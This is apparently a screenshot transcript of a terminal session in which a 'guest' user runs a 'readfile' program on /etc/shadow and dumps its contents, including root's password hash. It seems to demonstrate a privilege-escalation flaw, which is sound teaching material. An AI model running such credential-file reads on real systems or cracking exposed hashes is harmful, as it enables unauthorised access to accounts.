 [guest@victoria22 ~]$ ./readfile /etc/shadow
root:$6$bHeuHZMEZvuI939y$gIfP4WQNZAu1EUW6QRv.ZrxZmEIInC.q55u5KIZYEN13EZ2s7/zKV9
isy8Twjha2WzPqnXLGP8Eko5b1t9JD1::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:19607::::::
dbus:!!:19607::::::
polkitd:!!:19607::::::
libstoragemgmt:!!:19607::::::
colord:!!:19607::::::
rpc:!!:19607:0:99999:7:::
saned:!!:19607::::::